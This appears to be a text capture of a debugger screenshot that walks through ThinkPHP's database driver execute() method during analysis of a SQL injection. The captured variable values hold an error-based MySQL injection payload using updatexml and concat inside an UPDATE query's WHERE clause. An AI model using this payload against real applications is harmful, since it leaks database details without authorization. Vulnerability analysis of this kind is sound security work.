 */
public function execute($str,$fetchSql=false) {  $str: "UPDATE `test` SET `age`=:0 WHERE `id` = :0 and (updatexml(1,concat(0x7e,(select user()),0x7e),1))"  $f
$this->initConnect( master: true);
if ( !$this->_linkID ) return false;  _linkID: PDO
$this->queryStr = $str;  $str: "UPDATE `test` SET `age`=:0 WHERE `id` = :0 and (updatexml(1,concat(0x7e,(select user()),0x7e),1))"
if(!empty($this->bind)){
$that   =   $this;  $that: {PDOStatement => PDOStatement, model => "test", queryStr => "UPDATE `test` SET `age`='1' WHERE `id` = '1' and (updatexml(1,
$this->queryStr =   strtr($this->queryStr,array_map(function($val) use($that){ return '\''.$that->escapeString($val).'\''; },$this->bind));  $that: {P
echo $this->queryStr;
}
if($fetchSql){  $fetchSql: false
return $this->queryStr;  queryStr: "UPDATE `test` SET `age`='1' WHERE `id` = '1' and (updatexml(1,concat(0x7e,(select user()),0x7e),1))"
}
\Think\Db › Driver › execute()
index.php
s
$this = {Think\Db\Driver\Mysql} [17]
$fetchSql = false
$str = "UPDATE `test` SET `age`=:0 WHERE `id` = :0 and (updatexml(1,concat(0x7e,(select user()),0x7e),1))"
$that = {Think\Db\Driver\Mysql} [17]
PDOStatement = {PDOStatement} [1]
model = "test"
queryStr = "UPDATE `test` SET `age`='1' WHERE `id` = '1' and (updatexml(1,concat(0x7e,(select user()),0x7e),1))"
modelSql = {array} [1]